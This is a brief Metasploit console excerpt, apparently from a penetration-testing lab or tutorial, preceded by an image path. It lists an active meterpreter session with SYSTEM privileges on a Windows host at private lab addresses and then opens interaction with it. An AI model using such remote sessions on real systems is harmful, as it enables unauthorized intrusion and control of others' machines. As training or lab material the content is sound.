 msf > sessions -l
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/win32 NT AUTHORITY\SYSTEM @ JLTHNQ7CBGM 172.16.45.135
:17887 -> 172.16.45.130:1033
msf > sessions -i 1
[*] Starting interaction with 1...
meterpreter >